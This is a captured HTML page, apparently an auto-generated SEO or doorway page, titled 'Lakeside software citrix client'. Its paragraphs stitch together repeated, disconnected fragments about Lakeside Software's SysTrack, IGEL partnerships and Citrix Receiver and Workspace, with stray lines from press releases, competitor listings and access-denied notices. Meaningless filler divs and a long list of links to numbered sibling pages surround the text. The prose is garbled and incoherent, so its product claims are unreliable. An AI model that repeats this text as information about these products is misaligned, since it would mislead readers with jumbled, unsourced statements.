

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/1040.html
body_size: 3722
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/1040.html" /><title>Lakeside software citrix client</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="melamda" id="snarvelsoft"></div><div class="wellcuhelp"></div><!-- lotalre --><div class="conmile"></div><!-- erhiphis --><div class="stivhigggor"></div><div class="avolel"></div><!-- winsitoo --><div class="muscvoltvent" id="abhosti"></div><!-- linmaden --><div class="verdrasi" id="usboaxi"></div><div class="archuti" id="ulenha"></div><h1>Lakeside software citrix client</h1><div class="melamda" id="snarvelsoft"></div><div class="wellcuhelp"></div><!-- lotalre --><div class="conmile"></div><!-- erhiphis --><div class="stivhigggor"></div><div class="avolel"></div><!-- winsitoo --><div class="muscvoltvent" id="abhosti"></div><!-- linmaden --><div class="verdrasi" id="usboaxi"></div><p>While users suspected their virtual desktops were the culprit, the it team investigated the problem with systrack and discovered that it was the connecting users latency that was the issue, not the vdi service. Citrix compatible products from lakeside software inc citrix. Virtual delivery agent vda standalone package release date. Citrix workspace app provides the full capabilities of citrix receiver, as well as new capabilities based on your organizations citrix deployment. Geoff talked about the latest version of their product, systrack 9. The systrack desktop assessment for citrix is a free, cloudbased solution. Igel teams with lakeside software to drive success of citrix vdi deployments.</p> <p>Lakeside software, a leader in business intelligence for it professionals, announced today it is working with citrix for appdna software installations to be able to utilize the systrack openapi to. Prnewswire lakeside software, the leading provider of it analytics and business intelligence solutions, today announced the addition of citrix xenclient. Thin client assessment tool powered by lakeside systrack. Tight integration with citrix director, appdna, hdx 3d pro graphics and gpu monitoring and sizing. For example, the citrix xenapp published app health with session concurrency. Lakeside software adds citrix xenclient to systrack. That feature is built into site visualizer and report center to provide easily exportable content. The item you are trying to access is restricted and requires additional permissions. Systrack is an analytics and success platform for end user computing environments. Lakeside software at igel disrupt 2020 vmblog events central. Systrack desktop assessment, part 1 vmware enduser.</p> <p>Receiver is compatible with many different operating systems, including windows and mac, and even ios and android. Lakeside provides business intelligence solutions to it. Virtual delivery agent vda standalone package citrix. Igel and lakeside software take workspace analytics to the next level at himss 2018 mutual channel partners like coretek services benefit from the. Systrack had been successfully tested and verified by citrix as citrix ready for citrix virtual apps and desktops 7. Lakeside systrack is now citrix ready verified for xenapp and xendesktop 7. With this software, it gains clearer visibility into application usage and resource consumption to streamline the migration process. Dec 18, 2014 this type of package provides administrators with an alternative method for deploying the xendesktopxenapp 7.</p> <p>Introducing the citrix session reporting kit lakeside software. May 23, 2017 igel teams with lakeside software to drive success of citrix vdi deployments igel, a world leader in endpoint management software for the secure enterprise, today announced that it has teamed up with lakeside software in the development of an igel thin client assessment tool, powered by lakeside systrack workspace analytics. Jun 25, 2015 systrack reporting for citrix sessions. Igel partners with lakeside software for workspace. Systrack provides end user analytics solution for citrix virtual apps and desktops, formerly xenapp and xendesktop implementations. Lakeside software opens systrack data with new openapi. Citrix compatible products from lakeside software inc. Dec 18, 2014 virtual delivery agent vda standalone package release date. Through lifecycle management it is now easier than ever for organizations to add detailed management and monitoring capabilities to their private, public, or hybrid cloud citrix environment and gain immediate visibility into the user experience and system health metrics. Citrix assessment at lakeside software, we are firm believers that understanding the user experience is critical to selecting and deploying the best technology for an environment.</p> <p>Designed to help it organizations drive the success of their citrix vdi deployments when they select the right combination of igel endpoint solutions for their environments, the. Citrix receiver is the client software that provides access to xendesktop and xenapp. Citrix workspace app is a new client from citrix that works similar to citrix receiver and is fully backwardcompatible with your organizations citrix infrastructure. Quick start guide systrack cloud edition lakeside software. Wilson yeo managing director china lakeside software. On the left hand side of the page choose windows under the ica clients click ica 32bit client under primary ica client click yes to accept the licensing agreement click full pn version 6. Lakeside softwares top competitors are catchpoint, appneta and stackify.</p> <p>Leveraging a distributed database architecture and stored on the endpoint, lakeside software s systrack agent continuously monitors thousands of enduser data points per second, compiles that data and analyzes patterns that then result in the accurate creation of personas based on real user needs. Vmblog speaks with geoff hixon of lakeside software during the igel disrupt 2020 event in nashville, tn. Use of this citrix receiver software is subject to the citrix license. Lakeside software inc systrack citrix ready marketplace. Lakeside software has partnered with igel to introduce the igel thin client assessment tool, one to help it organizations drive the success of their citrix. Citrix offers free access to systrack from lakeside software, a unique assessment tool that evaluates the current state and scope. Lakeside software is a leader in workspace analytics. Jun 04, 2018 citrix workspace app is a new client from citrix that works similar to citrix receiver and is fully backwardcompatible with your organizations citrix infrastructure. Igel partners with lakeside software for workspace analytics. The features systrack gives us are vital for us to properly maintain our citrix infrastructure matthew ridley senior technical officer, dudley metropolitan borough council implementing server and application monitoring, tuning and measurement based on systrack has enabled the dudley.</p> <p>Lakeside software competitors, revenue and employees. Igel announces availability of the first linux client to support microsoft windows virtual desktop. Sitting directly on end user endpoints, a citrix xenapp server for instance, this lightweight agent collects and stores pointintime data locally on that server and then summarizes and condenses the data to a cloudbased sql database. Jan 29, 2020 vmblog speaks with geoff hixon of lakeside software during the igel disrupt 2020 event in nashville, tn. For one software client, an immediate roadblock for users was slowness. Endpoint management software vendor igel has teamed up with lakeside software in the development of an igel thin client assessment tool, powered by lakeside systrack workspace analytics. Systrack is a scalable, peoplecentric solution that helps organizations better understand and support users computing needs and habits, as well as make sourcing and deployment decisions based on real data. Lakeside software has partnered with igel to introduce the igel thin client assessment tool, one to help it organizations drive the success of their citrix vdi deployments when they select the right combination of igel endpoint solutions for their enterprise environments. The new igel thin client assessment tool powered by lakeside systrack takes the guesswork out this process by collecting data from the target it environment that can then be used by the it organization to select the right igel endpoint hardware andor software for their citrix virtualization deployments. Igel software sales soar with growing demand for secure, manageable and costeffective endpoint security and optimization. The citrix session content can be found in the citrix session reporting folder and is organized by type figure xx. Lakeside softwares systrack has some distinctive citrix xenapp and xendesktop integration features that separate it from its competitors.</p> <p>Home applications igel teams with lakeside software to drive success of citrix vdi deployments. Lakeside software opens systrack data with new openapi cbs. Lakeside software, a leader in business intelligence for it professionals, announced today it is working with citrix for appdna software installations. See lakeside softwares revenue, employees, and funding info on owler, the worlds largest communitybased business insights platform. View wilson yeos profile on linkedin, the worlds largest professional community. The majority of the reporting content is found in our systrack reporting area. Receive version updates, utilities and detailed tech information. Lakeside software systrack master server blueprint. Through lifecycle management it is now easier than. Lakeside is building on their analytics and ai strategy with more reactive and proactive monitoring and healing capabilities in lakeside systrack. To use wsus in the patch impact analysis solution, the wsus sdk must be installed on the client. With ask systrack for citrix, administrators can ask questions about their xenapp and xendesktop environments using natural language such as do i have. Igel teams with lakeside software to drive success of citrix. Igel announced that it will be demonstrating the capabilities of the igel thin client assessment tool, powered by lakeside.</p> <p>Lakeside software adds citrix xenclient to systrack cbs. This allows the user to connect to their virtual desktop or applications from any device. Downloading and installing citrix client software go to the citrix website. Legacy client software subscribe to rss notifications of new downloads. Citrix appdna systrack discovers all present applications and software packages whether actively managed by it or procured by departments or individuals. Lakeside software is a windows virtual desktop valueadded services provider that equips it teams with software for monitoring performance and assessing azure migration readiness of user workloads. The discover feature requires connectivity to the lakeside software systrack database. Viewed as a mutual champion of both citrix and client priorities. From assessment of existing traditional or citrix environments, to transformationmigration to citrix virtual desktops and citrix virtual apps, to monitoring and managing the entire environment, systrack offers advanced analytics and. Lakeside softwares competitors, revenue, number of employees. Sitting directly on end user endpoints, a citrix xenapp server for instance, this. Windows virtual desktop partner integrations azure. Lakeside software helps reduce it costs and improve enduser experience with systrack digital experience monitoring. If you think you should have access to this file, please contact customer service for further assistance.</p> <p>Igel, a world leader in endpoint management software for the secure enterprise, today announced that it has teamed up with lakeside software in the development of an igel thin client assessment tool, powered by lakeside systrack workspace analytics. The remaining links to reports and dashboards will become active aftersufficient data has been. The systrack solution has been widely deployed in citrix environments since the late 1990s. Downloads citrix receiver receiver for universal windows platform receiver for universal. Lakeside software transforms the way that enterprises deploy, manage, secure, improve, and report on end user experience by coupling the worlds most lightweight agent with a robust data. Lakeside software has partnered with igel to introduce the igel thin client assessment tool, one to help. Igel announced that it will be demonstrating the capabilities of the igel thin client assessment. Systrack is the leading digital experience monitoring solution for citrix virtual desktops and citrix virtual apps implementations. Lakeside software introduces the systrack mac agent. May 23, 2017 igel teams with lakeside software to drive success of citrix vdi deployments. Lakeside systrack is now citrix ready verified for xenapp and. Once the client software was deployed to the servers we found it very straightforward to start monitoring them.</p> <p>Lakeside software has partnered with igel to introduce the igel thin client assessment tool, one to help it organizations drive the success. Lakeside software has partnered with igel to introduce the igel thin client assessment tool, one to help it organizations drive the success of their citrix vdi deployments when they select the right combination of igel endpoint solutions for their. Duo, and anyconnect secure mobility client to help enhance remote worker security. Citrix xendesktop is a desktop virtualization solution that transforms windows desktops and applications into an ondemand service available to any user, anywhere, on any device according to. From assessment of existing traditional or citrix environments, to transformationmigration to citrix virtual desktops and citrix virtual apps, to monitoring and managing the entire environment, systrack offers advanced analytics and insights for it and the business. Designed to help it organizations drive the success of their citrix vdi deployments when they select the. Citrix xendesktop is a desktop virtualization solution that transforms windows desktops and applications into an ondemand service available to any user, anywhere, on any device according to citrix. Lakeside software, the leading provider of it analytics and business intelligence solutions, announced the addition of citrix xenclient into its systrack analysis toolset. Lakeside software wins citrix best of synergy 2014 award in the virtualization. Systrack provides enduser computing solutions for citrix virtual apps and desktops, formerly xenapp and xendesktop implementations. Igel and lakeside software take workspace analytics to the next level at himss 2018 mutual channel partners like coretek services benefit from the ability to monitor digital performance within. Vsi any aerospace aiops ask systrack banking finance citrix collective intelligence benchmarking consumer products digital experience monitoring digital transformation discovery and analysis education enduser computing engineering manufacturing experience.</p> <p>Download citrix workspace app, citrix adc and all other citrix workspace and networking products. Mar 15, 2017 the free 90day desktop assessment vmware offers in cooperation with lakeside software is a mandatory tool if you move to vdi. You need these details to make decisions on user selection, grouping and applications otherwise, youre basically putting a finger in the wind and taking a guess. Igel and lakeside software take workspace analytics to the. Access everything you need saas, mobile, virtual apps and files all in one place. Lakeside software and systrack are registered trademarks andor trademarks of lakeside software, inc. Lakeside software adds citrix xenclient to systrack cbs detroit. Igel teams with lakeside software to drive success of. Leveraging a distributed database architecture and stored on the endpoint, lakeside softwares systrack agent continuously monitors thousands of enduser data points per second, compiles that data and analyzes patterns that then result in the.</p><div class="melamda" id="snarvelsoft"></div><div class="wellcuhelp"></div><!-- lotalre --><div class="conmile"></div><!-- erhiphis --><div class="stivhigggor"></div><a href="https://lcosythmedcu.web.app/549.html">549</a> <a href="https://lcosythmedcu.web.app/1559.html">1559</a> <a href="https://lcosythmedcu.web.app/1323.html">1323</a> <a href="https://lcosythmedcu.web.app/398.html">398</a> <a href="https://lcosythmedcu.web.app/1481.html">1481</a> <a href="https://lcosythmedcu.web.app/487.html">487</a> <a href="https://lcosythmedcu.web.app/81.html">81</a> <a href="https://lcosythmedcu.web.app/704.html">704</a> <a href="https://lcosythmedcu.web.app/755.html">755</a> <a href="https://lcosythmedcu.web.app/825.html">825</a> <a href="https://lcosythmedcu.web.app/1522.html">1522</a> <a href="https://lcosythmedcu.web.app/1361.html">1361</a> <a href="https://lcosythmedcu.web.app/1196.html">1196</a> <a href="https://lcosythmedcu.web.app/583.html">583</a> <a href="https://lcosythmedcu.web.app/297.html">297</a> <a href="https://lcosythmedcu.web.app/1522.html">1522</a> <a href="https://lcosythmedcu.web.app/1154.html">1154</a> <a href="https://lcosythmedcu.web.app/1291.html">1291</a> <a href="https://lcosythmedcu.web.app/260.html">260</a> <a href="https://lcosythmedcu.web.app/857.html">857</a> <a href="https://lcosythmedcu.web.app/1155.html">1155</a> <a href="https://lcosythmedcu.web.app/727.html">727</a> <a href="https://lcosythmedcu.web.app/865.html">865</a> <a href="https://lcosythmedcu.web.app/653.html">653</a> <a href="https://lcosythmedcu.web.app/1319.html">1319</a> <a href="https://lcosythmedcu.web.app/227.html">227</a> <a href="https://lcosythmedcu.web.app/1382.html">1382</a> <a href="https://lcosythmedcu.web.app/1404.html">1404</a> <a href="https://lcosythmedcu.web.app/1364.html">1364</a> <a href="https://apralcina.web.app/1364.html">1364</a> <a href="https://verpopsnity.web.app/649.html">649</a> <a href="https://biazamorbi.web.app/872.html">872</a> <a href="https://grounorafvan.web.app/595.html">595</a> <a href="https://idafedchi.web.app/1477.html">1477</a> <a href="https://gistressresi.web.app/1345.html">1345</a> <a href="https://etturrile.web.app/1174.html">1174</a><div class="melamda" id="snarvelsoft"></div><div class="wellcuhelp"></div><!-- lotalre --><div class="conmile"></div><!-- erhiphis --><div class="stivhigggor"></div><div class="avolel"></div><!-- winsitoo --><div class="muscvoltvent" id="abhosti"></div><!-- linmaden --><div class="verdrasi" id="usboaxi"></div><div class="archuti" id="ulenha"></div></body></html>